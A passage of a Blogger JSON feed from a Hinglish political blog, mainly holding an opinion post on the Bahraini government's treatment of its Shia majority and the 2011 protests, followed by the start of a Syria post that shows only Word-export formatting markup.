roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.hindihaqiqat.in\/feeds\/856887211072186189\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2017\/05\/bikau-media-ka-loktantra-par-prahar.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default\/856887211072186189"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default\/856887211072186189"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2017\/05\/bikau-media-ka-loktantra-par-prahar.html","title":"बिकाऊ मीडिया का लोकतंत्र पर प्रहार"}],"author":[{"name":{"$t":"Hindi Haqiqat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04542744401478084067"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-9167994360853946978.post-8481955964417889421"},"published":{"$t":"2017-05-25T16:43:00.001+05:30"},"updated":{"$t":"2017-05-25T16:43:56.219+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Al-Khalifa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bahrain"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Middle East"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saudi Arabia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sunni"},{"scheme":"http://www.blogger.com/atom/ns#","term":"West Asia"}],"title":{"type":"text","$t":"Bahrain! Ek ansuni mazloom kahani"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.iqraonline.net\/wp-content\/uploads\/2011\/05\/bahrain-conflict.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/www.iqraonline.net\/wp-content\/uploads\/2011\/05\/bahrain-conflict.jpg\" data-original-height=\"349\" data-original-width=\"621\" height=\"223\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EWest Asia me Persian Gulf ka ek chota sa desh jiska naam Bahrain hai. Bahrain ki halat kuch aisi hai ki aksariyat (majority) aur akalliyat (minority) me conflict hai. Bahrain ka baadshah, Al-Khalifa, Minority community se aata hai jo Sunni maslak se hai aur waha ki aksar awaam Shia hai. Al-Khalifa sarkaar aksariyat awaam par apne zulm ke liye duniya bhar me mashhur hai.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EIs mamle ko firqaparasti ke aaine se nahi balki adalat ki nigah se dekhna zyada zaruri hai. Dictatorship hone ke naate Bahrain me awaam kuch nahi kar sakti aur wahi baadshah jo chahe kar sakta hai. Shia Musalmano ki majority hone ki wajah se Baadshah sidhe sidhe Shia logo ko desh se bahar nahi kar sakta isliye aise nae nae tariqe apnaae jaate hai jine majority ko thoda kam kiya ja sake.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EIn tariqo me se kuch is tarah se hai:\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EDusre desho se Shia maslak se alag maslak wale Musalmano ko Bahrain me bula kar unhe job dena\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EIn bahar mulk se aae hue logo ko Government sector ki jobs, jaise Police, Military, Administrative jobs dena taaki majority awaam ki numaindagi koi na kar sake\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EMajority awaam ko Parliament aur digar elected posts par aane ki ijazat naa dena\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EOpposition parties jisme majority awaam ka representation ho, unhe kisi bhi tarah ki koi bhi activity karne ki ijazat nahi dena\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EMajority awaam ke ilaqo ko facilities provide nahi karna aur jo bahar se aae hue log hai unhe behtarin amenities dena\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EOpposition ke bade political figures ko arrest kar ke unki awaaz ko band karne ki koshish karna\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EBahrain me Sarkaar ki khilaaf logo ka morcha 14 February 2011 se shuru hua jisme nihatte awaam ne Al-Khalifa hukumat ke khilaaf awaaz buland kari. Lekin aalami media ne is mamle par khamosh rehna pasand kiya kyuki Al-Khalifa hukumat America, Britain aur Israel ki himayati hukumat hai aur America ko West Asia me apni Fifth Fleet banane ke liye zameen de rakhi hai.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EAl-Khalifa hukumat ki kisi bhi tarah ki kamzori Americi aur Israeli mafaad me nuksaan ki wajah ban sakti hai.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EBahrain me lagbhag roz protest ho rahe hai; log pichle 6 saalo se sadko par hai; Haal to itna bura hai ki Bahrani sarkaar in protest par kaabu paane me nakamiyaab hoti nazar aati hai to pados ke mulk Saudi Arab se kiraye par fauj ko bula leti hai jo Majority Awaam par bedardi se zulm karte hai.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.shiitenews.org\/media\/k2\/items\/cache\/why-bahraini-regime-afraid-of-sheikh-isa-qassim-trial26011_L.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/www.shiitenews.org\/media\/k2\/items\/cache\/why-bahraini-regime-afraid-of-sheikh-isa-qassim-trial26011_L.jpg\" data-original-height=\"320\" data-original-width=\"645\" height=\"157\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EHaal hi me Sheikh Isa Qasim ko qaid kar ke un par muqaddama chalaya gaya aur fauji adalat ne unhe hukumat ka mujrim karar dete hue unhe kai saal ki qaid ki saza sunai aur saath me unka Bahraini citizenship bhi cancel kar diya.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EDonald Trump ke Saudi Arab ke daure ke baad to halaat aur bigad gae hai aur sheikh Isa Qasim ke ghar par Bahraini fauj ne hamla kar diya aur unhe aur unke mannewalo par shadeed zulm dhae. Is pure mamle me bahot se begunaho ko shahadat bhi naseeb hui.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EBahrain ke halat itne kharab hai ki maqami awaam ko desh ke ek hisse bilkul daba kar rakh diya gaya hai aur unhe apni awaaz buland karne ka koi rasta nahi diya ja raha.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EInternational community is masle par shant hai aur wahi Syria ke mamle ko betahasha uthaya ja raha hai kyuki waha par hukumat ke khilaaf dehshatgardo ko hathiyar aur paise dene wale Saudi aur Americi hukumato ka mafaad chupa hua hai.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EKuch log is masle ko Shia Sunni tafreqe ka naam dete hai jabki yeh masla Majority aur Minority ka hai. Agar Bahrain ki awaam ko Al-Khalifa ki hukumat qabul nahi hai to waha democratic system kyu nahi implement kiya jana chahiye jiske chalte awaam apne pasand ke hakim ko elect kar ke use kaam karne ka mauka de aur isse Bahrain ke sabhi logo ka bhala ho sake.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EAgar aap haq ko pasand karte hai aur chahte hai ki humara shumar haq ki madad karne walo me ho to hame chahiye ki Bahrain ke masle ko awaam ke saamne laae aur is par sab se charcha kare. Humari khamoshi mazloom Bahrainiyo par ho rahe zulm ke liye himayat ka paigham naa ban jaae.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cu\u003E\u003Ci\u003E\u003Cb\u003ETehrir: Abbas Hindi\u003C\/b\u003E\u003C\/i\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.hindihaqiqat.in\/feeds\/8481955964417889421\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2017\/05\/bahrain-ek-ansuni-mazloom-kahani.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default\/8481955964417889421"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default\/8481955964417889421"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2017\/05\/bahrain-ek-ansuni-mazloom-kahani.html","title":"Bahrain! Ek ansuni mazloom kahani"}],"author":[{"name":{"$t":"Hindi Haqiqat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04542744401478084067"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-9167994360853946978.post-6197620107113934376"},"published":{"$t":"2017-01-23T22:42:00.000+05:30"},"updated":{"$t":"2017-01-23T22:42:17.255+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Israel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sunni"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Syria"}],"title":{"type":"text","$t":"सीरिया की जंग की क्या असलियत है?"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003C!--[if !mso]\u003E\n\u003Cstyle\u003E\nv\\:* {behavior:url(#default#VML);}\no\\:* {behavior:url(#default#VML);}\nw\\:* {behavior:url(#default#VML);}\n.shape {behavior:url(#default#VML);}\n\u003C\/style\u003E\n\u003C![endif]--\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Times,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:WordDocument\u003E\n  \u003Cw:View\u003ENormal\u003C\/w:View\u003E\n  \u003Cw:Zoom\u003E0\u003C\/w:Zoom\u003E\n  \u003Cw:TrackMoves\u003Efalse\u003C\/w:TrackMoves\u003E\n  \u003Cw:TrackFormatting\/\u003E\n  \u003Cw:PunctuationKerning\/\u003E\n  \u003Cw:ValidateAgainstSchemas\/\u003E\n  \u003Cw:SaveIfXMLInvalid\u003Efalse\u003C\/w:SaveIfXMLInvalid\u003E\n  \u003Cw:IgnoreMixedContent\u003Efalse\u003C\/w:IgnoreMixedContent\u003E\n  \u003Cw:AlwaysShowPlaceholderText\u003Efalse\u003C\/w:AlwaysShowPlaceholderText\u003E\n  \u003Cw:DoNotPromoteQF\/\u003E\n  \u003Cw:LidThemeOther\u003EEN-IN\u003C\/w:LidThemeOther\u003E\n  \u003Cw:LidThemeAsian\u003EX-NONE\u003C\/w:LidThemeAsian\u003E\n  \u003Cw:LidThemeComplexScript\u003EHI\u003C\/w:LidThemeComplexScript\u003E\n  \u003Cw:Compatibility\u003E\n   \u003Cw:BreakWrappedTables\/\u003E\n   \u003Cw:SnapToGridInCell\/\u003E\n   \u003Cw:WrapTextWithPunct\/\u003E\n   \u003Cw:UseAsianBreakRules\/\u003E\n   \u003Cw:DontGrowAutofit\/\u003E\n   \u003Cw:SplitPgBreakAndParaMark\/\u003E\n   \u003Cw:DontVertAlignCellWithSp\/\u003E\n   \u003Cw:DontBreakConstrainedForcedTables\/\u003E\n   \u003Cw:DontVertAlignInTxbx\/\u003E\n   \u003Cw:Word11KerningPairs\/\u003E\n   \u003Cw:CachedColBalance\/\u003E\n  \u003C\/w:Compatibility\u003E\n  \u003Cw:BrowserLevel\u003EMicrosoftInternetExplorer4\u003C\/w:BrowserLevel\u003E\n  \u003Cm:mathPr\u003E\n   \u003Cm:mathFont m:val=\"Cambria Math\"\/\u003E\n   \u003Cm:brkBin m:val=\"before\"\/\u003E\n   \u003Cm:brkBinSub m:val=\"\u0026#45;-\"\/\u003E\n   \u003Cm:smallFrac m:val=\"off\"\/\u003E\n   \u003Cm:dispDef\/\u003E\n   \u003Cm:lMargin m:val=\"0\"\/\u003E\n   \u003Cm:rMargin m:val=\"0\"\/\u003E\n   \u003Cm:defJc m:val=\"centerGroup\"\/\u003E\n   \u003Cm:wrapIndent m:val=\"1440\"\/\u003E\n   \u003Cm:intLim m:val=\"subSup\"\/\u003E\n   \u003Cm:naryLim m:val=\"undOvr\"\/\u003E\n  \u003C\/m:mathPr\u003E\u003C\/w:WordDocument\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:LatentStyles DefLockedState=\"false\" DefUnhideWhenUsed=\"true\"\n  DefSemiHidden=\"true\" DefQFormat=\"false\" DefPriority=\"99\"\n  LatentStyleCount=\"267\"\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"0\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Normal\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"heading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"35\" QFormat=\"true\" Name=\"caption\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"10\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" Name=\"Default Paragraph Font\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"11\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtitle\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"22\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Strong\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"20\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"59\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Table Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" UnhideWhenUsed=\"false\" Name=\"Placeholder Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"No Spacing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" UnhideWhenUsed=\"false\" Name=\"Revision\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"34\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"List Paragraph\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"29\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"30\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful 